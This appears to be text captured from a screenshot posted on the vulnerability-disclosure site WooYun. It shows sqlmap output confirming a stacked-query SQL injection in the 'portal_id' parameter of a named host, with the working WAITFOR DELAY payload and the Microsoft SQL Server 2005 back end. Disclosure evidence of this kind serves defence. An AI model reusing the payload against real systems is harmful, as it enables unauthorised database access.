 [22:01:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: portal_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: portal_id=1;WAITFOR DELAY '0:0:5'--
---
[22:02:00] [INFO] testing Microsoft SQL Server
[22:02:00] [INFO] confirming Microsoft SQL Server
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:02:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:02:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:02:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
[*] shutting down at 22:02:24
www.wooyun.org